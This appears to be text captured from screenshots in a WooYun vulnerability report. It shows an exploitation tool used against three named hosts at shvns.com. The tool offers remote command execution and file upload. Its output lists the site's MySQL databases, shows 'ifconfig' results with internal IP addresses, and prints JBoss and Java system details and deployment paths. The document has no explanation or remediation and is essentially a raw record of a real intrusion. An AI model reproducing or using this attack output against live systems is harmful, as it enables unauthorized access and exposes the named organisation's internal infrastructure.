 目标地址： http://pweb.shvns.com/vnsweb/index.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
驱动: com.mysql.jdbc.Driver URL: jdbc:mysql://mysql:3306/pd_monitor?u
SQL语... 执行
information_schema
mysql
pd_app_1001
pd_app_3003
pd_app_vns
pd_common
pd_data_express
pd_file_000
pd_file_001
pd_file_002
pd_file_003
pd_file_004
pd_file_005
pd_file_101
pd_file_102
pd_file_3003
pd_file_common
pd_file_common_3003
pd_file_common_ent
pd_mobile
pd_mobile2
pd_mobile_v2
pd_monitor
pd_op_monitor
pd_sync
目标地址： http://biz.shvns.com/login/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上
命令： ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:60:60:06
inet addr:192.168.90.77 Bcast:192.168.90.255 Mask:255.255.255
inet6 addr: fe80::20c:29ff:fe60:6006/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:98562747 errors:0 dropped:0 overruns:0 frame:0
TX packets:66190852 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17971637643 (16.7 GiB) TX bytes:14911610832 (13.8 G
eth1:1 Link encap:Ethernet HWaddr 00:0C:29:60:60:06
inet addr:192.168.90.86 Bcast:192.168.90.255 Mask:255.255.255
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:28466287 errors:0 dropped:0 overruns:0 frame:0
TX packets:28466287 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8693805351 (8.0 GiB) TX bytes:8693805351 (8.0 GiB)
目标地址： http://pan.shvns.com/vnslogin/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
网站物理路径： /usr/local/jboss1/server/node1/deploy/vnslogin.war
java.home: /usr/java/jdk1.6.0_20/jre
java.version: 1.6.0_20
os.name: Linux
os.arch: amd64
os.version: 2.6.18-238.el5
user.name: jboss
user.home: /home/jboss
user.dir: /usr/local/jboss1/bin
java.class.version: 50.0
java.class.path: /usr/local/jboss1/bin/run.jar
java.library.path: /usr/java/jdk1.6.0_20/jre/lib/amd64/server:/usr/java/jdk1.6.0_20
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org